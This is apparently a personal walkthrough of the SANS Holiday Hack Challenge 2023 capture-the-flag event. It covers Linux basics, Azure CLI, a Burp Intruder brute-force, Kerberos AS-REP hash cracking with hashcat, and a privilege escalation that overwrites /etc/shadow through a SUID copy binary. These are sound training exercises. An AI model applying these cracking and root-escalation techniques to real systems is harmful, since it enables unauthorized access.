SANS Holiday Hack Challenge 2023
A walkthrough for some challenges featured in the SANS Holiday Hack Challenge 2023.


The SANS Holiday Hack Challenge is a FREE series of super fun, high-quality, hands-on cybersecurity challenges. The SANS Holiday Hack Challenge is for all skill levels, with a prize at the end for the best of the best entries.
Introduction
The SANS Holiday Hack Challenge 2023 finds Santa and his Elves have moved to the Geese Islands in the Pacific Ocean. Santa and his team are using a new AI tool called ChatNPT to prepare for their busiest time of year and need our help to ensure ChatNPT is applied appropriately.
The following post contains write-ups for the challenges I managed to complete during this years event - 6 December 2023 to 5 January 2024.
Note: This years SANS Holiday Hack Challenge encourages the use of free Artificial Intelligence tools, such as OpenAI ChatGPT, Google Bard, or Microsoft Bing AI. If submitting a write-up to SANS, you MUST use some form of AI when completing the challenges, including some of the AI prompts used to solve them.
I did not experiment with AI tooling until I had completed the challenges myself.
Table of Contents
- Christmas Island: Orientation - Holiday Hack Orientation
- Christmas Island: Frosty's Beach - Snowball Fight
- Christmas Island: Santa's Surf Shack - Linux 101
- Christmas Island: Rudolph's Rest Resort - Reportinator
- Christmas Island: Rudolph's Rest Resort - Azure 101
- Island of Misfit Toys: Scaredy Kite Heights - Hashcat
- Island of Misfit Toys: Ostrich Saloon - Linux PrivEsc
- Island of Misfit Toys: Squarewheel Yard - Luggage Lock Decode
- Island of Misfit Toys: Tarnished Trove - Game Cartridges Vol. 1
- Film Noir Island: Chiaroscuro City - Na'an
- Film Noir Island: Gumshoe Alley PI Office - KQL Kraken Hunt
- Film Noir Island: The Blacklight District - Phish Detection Agency
- Pixel Island: Rainraster Cliffs - Elf Hunt
- Pixel Island: Rainraster Cliffs - Certificate SSHenanigans
- Pixel Island: Driftbit Grotto - Game Cartridges Vol. 2
- Steampunk Island: Brass Buoy Port - Faster Lock Combination
- Steampunk Island: Brass Buoy Port - The Captain's Comms
- Steampunk Island: Coggoggle Marina
- Steampunk Island: Rusty Quay - Game Cartridges Vol. 3
- Space Island: Spaceport Point - Space Island Door Access Speaker
Christmas Island: Orientation
CHALLENGE: Holiday Hack Orientation
A simple overview of the platform to ensure users are familiar with the basic layout, functionality and 'Cranberry Pi' terminals used for many of the challenges.
SOLUTION: Typing the word "answer" into the top of the terminal will mark this complete.
Christmas Island: Frosty's Beach
CHALLENGE: Snowball Fight
Santa and his Elves have challenged you to a traditional snowball fight! The aim of this challenge is to defeat your opponents single-handedly or with help from other players.
SOLUTION: Most of the Elves were fairly simply to defeat, but Santa was pretty difficult to overcome on my own. It took a few attempts, but with the help of another player the battle was won! (It's also possible to hack this using the client-side variables, but I just enjoyed playing the game).
Christmas Island: Santa's Surf Shack
CHALLENGE: Linux 101
Linux 101 is a Command-Line Interface (CLI) challenge to test/develop your knowledge and understanding of basic Linux OS commands.
Starting the terminal details the objectives:
All the presents on this system have been stolen by trolls. Capture trolls by following instructions here and 🎁's will appear in the green bar below. Run the command "hintme" to receive a hint.
Q1. Perform a directory listing of your home directory to find a troll and retrieve a present!
ls
Q2. Now find the troll inside the troll.
cat troll_19315479765589239
Q3. Great, now remove the troll in your home directory.
rm troll_19315479765589239
Q4. Print the present working directory using a command.
pwd
Q5. Good job but it looks like another troll hid itself in your home directory. Find the hidden troll!
ls -a
Q6. Excellent, now find the troll in your command history.
cat .bash_history
Q7. Find the troll in your environment variables.
env
Q8. Next, head into the workshop.
cd workshop
Q9. A troll is hiding in one of the workshop toolboxes. Use "grep" while ignoring case to find which toolbox the troll is in.
grep -r -i "troll" .
Q10. A troll is blocking the present_engine from starting. Run the present_engine binary to retrieve this troll.
chmod +777 present_engine
./present_engine
Q11. Trolls have blown the fuses in /home/elf/workshop/electrical. cd into electrical and rename blown_fuse0 to fuse0.
cd electrical
mv blown_fuse0 fuse0
Q12. Now, make a symbolic link (symlink) named fuse1 that points to fuse0.
ln -s fuse0 fuse1
Q13. Make a copy of fuse1 named fuse2.
cp fuse1 fuse2
Q14. We need to make sure trolls don't come back. Add the characters "TROLL_REPELLENT" into the file fuse2.
echo "TROLL_REPELLENT" > fuse2
Q15. Find the troll somewhere in /opt/troll_den.
find /opt/troll_den -name troll
Q16. Find the file somewhere in /opt/troll_den that is owned by the user troll.
find /opt/troll_den -user troll
Q17. Find the file created by trolls that is greater than 108 kilobytes and less than 110 kilobytes located somewhere in /opt/troll_den.
find /opt/troll_den -size +108k -size -110k
Q18. List running processes to find another troll.
ps -e
Q19. The 14516_troll process is listening on a TCP port. Use a command to have the only listening port display to the screen.
netstat -antlp
Q20. The service listening on port 54321 is an HTTP server. Interact with this server to retrieve the last troll.
curl 127.0.0.1:54321
Q21. Your final task is to stop the 14516_troll process to collect the remaining presents.
kill 14930
Christmas Island: Rudolph's Rest Resort
CHALLENGE: Reportinator
Noel Boetie has used ChatNPT to write a pentest report! For this challenge, we need to determine which of the vulnerabilities are a legitimate finding and which are a hallucination (false finding).

SOLUTION: My initial approach was to manually review each finding, which proved unsuccessful after many attempts. I then opted to brute-force this challenge using BurpSuite.
I found the challenge was hosted at this site: Reportinator
Proxying the traffic via BurpSuite, we can see a POST request to the /check URL when the form is submitted:

We can also see the parameters being submitted (input-1 ... input-9), the status code (400 Bad Request) and the returned message "error: FAILURE".
Note that the input parameters on the form equate to 0 for a legitimate finding and 1 for a hallucination (false finding).
To brute-force this we can send the POST /check request to Intruder (right-click > send to Intruder).
The attack-type will be Cluster Bomb and we will need to set the positions where the payloads will be inserted - selecting 'Auto §' will do this for you, but you will need to remove the payload position that was set for 'Cookie: ReportinatorCookieYum'.
The payload config should be as below:

Moving on to the 'Payloads' tab we can then configure each payload set from 1 to 9.
Set each payload type (1 through 9) to the following:
- Payload set: 1 through 9
- Payload type: Brute forcer
- Character Set: 01 (to specify the two possible values of 0 or 1)
- Min Length: 1
- Max Length: 1

Once all payload sets are entered, you should see the following:

The attack can then be started by selecting 'Start Attack'. BurpSuite Intruder will now attempt to brute-force all possible combinations.

Once the attack completes, filtering by Status Code or Length will show the successful brute-force combination:

Brute-forced results:
- REAL
- REAL
- HALLUCINATION
- REAL
- REAL
- HALLUCINATION
- REAL
- REAL
- HALLUCINATION
Issues 3, 6 and 9 were determined to be the hallucinations (false findings).
We can now return to the Holiday Hack Challenge, mark the above as hallucinations and submit the report to complete this challenge.
CHALLENGE: Azure 101
Azure 101 is a challenge to test/develop your knowledge and understanding of the Azure Command-Line Interface (CLI).

Q1. You may not know this but the Azure cli help messages are very easy to access. First, try typing: az help | less
az help | less
Q2. Next, you've already been configured with credentials. Use 'az' and your 'account' to 'show' your current details and make sure to pipe to less ( | less )
az account | less
Q3. Excellent! Now get a list of resource groups in Azure.
az group list
Q4. Ok, now use one of the resource groups to get a list of function apps.
Note: Some of the information returned from this command relates to other cloud assets used by Santa and his elves.
az functionapp list --resource-group northpole-rg1
Q5. Find a way to list the only VM in one of the resource groups you have access to.
az vm list -g northpole-rg2

Q6. Find a way to invoke a run-command against the only Virtual Machine (VM) so you can RunShellScript and get a directory listing to reveal a file on the Azure VM.
az vm run-command invoke -g northpole-rg2 -n NP-VM1 --command-id RunShellScript --scripts "ls"
We are also presented with a website that might come in handy for a later challenge:
https://northpole-ssh-certs-fa.azurewebsites.net/api/create-cert?code=candy-cane-twirl
Island of Misfit Toys: Scaredy Kite Heights
CHALLENGE: Hashcat
Eve Snowshoes is trying to recover a password. Head to the Island of Misfit Toys and take a crack at it!
In a realm of bytes and digital cheer,
The festive season brings a challenge near.
Santa's code has twists that may enthrall,
It's up to you to decode them all.
Hidden deep in the snow is a kerberos token,
Its type and form, in whispers, spoken.
From reindeers' leaps to the elfish toast,
Might the secret be in an ASREP roast?
hashcat, your reindeer, so spry and true,
Will leap through hashes, bringing answers to you.
But heed this advice to temper your pace,-w 1 -u 1 --kernel-accel 1 --kernel-loops 1, just in case.
For within this quest, speed isn't the key,
Patience and thought will set the answers free.
So include these flags, let your command be slow,
And watch as the right solutions begin to show.
For hints on the hash, when you feel quite adrift,
This festive link, your spirits, will lift:
https://hashcat.net/wiki/doku.php?id=example_hashes
And when in doubt ofhashcat's might,
The CLI docs will guide you right:
https://hashcat.net/wiki/doku.php?id=hashcat
Once you've cracked it, with joy and glee so raw,
Run /bin/runtoanswer, without a flaw.
Submit the password for Alabaster Snowball,
Only then can you claim the prize, the best of all.
So light up your terminal, with commands so grand,
Crack the code, withhashcatin hand!
Merry Cracking to each, by the pixelated moon's light,
May your hashes be merry, and your codes so right!

Determine the hash type in hash.txt and perform a wordlist cracking attempt to find which password is correct and submit it to /bin/runtoanswer .
SOLUTION: We are provided with a hash.txt and password_list.txt file within the terminal for this challenge.
We first need to determine the type of hash we are dealing with:
cat hash.txt
[email protected]:22865a2bceeaa73227ea4021879eda02$8f07417379e610e2dcb0621462fec3675bb5a850aba31837d541e50c622dc5faee60e48e019256e466d29b4d8c43cbf5bf7264b12c21737499cfcb73d95a903005a6ab6d9689ddd2772b908fc0d0aef43bb34db66af1dddb55b64937d3c7d7e93a91a7f303fef96e17d7f5479bae25c0183e74822ac652e92a56d0251bb5d975c2f2b63f4458526824f2c3dc1f1fcbacb2f6e52022ba6e6b401660b43b5070409cac0cc6223a2bf1b4b415574d7132f2607e12075f7cd2f8674c33e40d8ed55628f1c3eb08dbb8845b0f3bae708784c805b9a3f4b78ddf6830ad0e9eafb07980d7f2e270d8dd1966

Searching the example hashes page for $krb5asrep shows this is a Kerberos 5, etype 23, AS-REP hash, with a Hash-Mode ID of 18200.
We can then run Hashcat to brute-force this hash using the dictionary file provided:
hashcat -m 18200 hash.txt password_list.txt -w 1 -u 1 --kernel-accel 1 --kernel-loops 1 --force
Once the password has been cracked we need to run the binary to provide the answer: /bin/runtoanswer
What is the password for the hash in /home/elf/hash.txt ?
IluvC4ndyC4nes!
Your answer: IluvC4ndyC4nes!
Checking....
Your answer is correct!
Island of Misfit Toys: Ostrich Saloon
CHALLENGE: Linux PrivEsc
Rosemold is in Ostrich Saloon on the Island of Misfit Toys. Give her a hand with escalation for a tip about hidden islands.
In a digital winter wonderland we play,
Where elves and bytes in harmony lay.
This festive terminal is clear and bright,
Escalate privileges, and bring forth the light.
Start in the land of bash, where you reside,
But to win this game, to root you must glide.
Climb the ladder, permissions to seize,
Unravel the mystery, with elegance and ease.
There lies a gift, in the root's domain,
An executable file to run, the prize you'll obtain.
The game is won, the challenge complete,
Merry Christmas to all, and to all, a root feat!
Find a method to escalate privileges inside this terminal and then run the binary in /root
SOLUTION: I began this challenge searching for SUID binaries, which is a specific permission that allows users to execute a file with the permissions of a specified user.
find / -perm -u=s -type f 2>/dev/null
This returned the following:

/usr/bin/chfn
/usr/bin/chsh
/usr/bin/mount
/usr/bin/newgrp
/usr/bin/su
/usr/bin/gpasswd
/usr/bin/umount
/usr/bin/passwd
/usr/bin/simplecopy
From the above list, the /usr/bin/simplecopy binary looked interesting.

This binary allows files to be copied using permissions of the root user.
We can exploit this by creating a custom shadow file and using the SUID binary to replace the existing file in the /etc/shadow directory.
Using a local Kali instance, I generated a sha-512 hash of the phrase 'hohoho':
mkpasswd -m sha-512 hohoho
Output: $6$MU9JsMP273$hG5yG1FA4MzMFPU.emZWarmSt3xmjGfUioNkSMT62pHpomloohcgeI1NnoVmvP42J1x3Lj06uKZe33O3WErix.
I then created a dummy shadow file within the Holiday Hack terminal using the following commands:
cat <<- "EOF" > shadow
root:$6$MU9JsMP273$hG5yG1FA4MzMFPU.emZWarmSt3xmjGfUioNkSMT62pHpomloohcgeI1NnoVmvP42J1x3Lj06uKZe33O3WErix.:19697:0:99999:7:::
EOF
The next step was to use the SUID binary to overwrite the existing /etc/shadow file:
/usr/bin/simplecopy shadow /etc/shadow

It was then possible to switch to the root user with the password 'hohoho' and run the binary to complete the challenge:
su root
cd /root
./runmetoanswerWho delivers Christmas presents?
santa
Your answer: santa
Checking....
Your answer is correct!
Island of Misfit Toys: Squarewheel Yard
CHALLENGE: Luggage Lock Decode
Help Garland Candlesticks on the Island of Misfit Toys get back into his luggage by finding the correct position for all four dials

SOLUTION: This particular challenge required some playing around, but I found the KringleCon 'Lock Talk' by Chris Elgee was useful in solving this. Keeping the space bar pressed while rotating each dial until resistance was found eventually opened the lock after trying a number of combinations.
Island of Misfit Toys: Tarnished Trove
CHALLENGE: Game Cartridges: Vol 1
Find the first Gamegosling cartridge and beat the game.
(This was a fun Gameboy challenge!)
SOLUTION: Move the blocks to their correct positions to complete the QR code. There is one particular block which needs moving quite far!
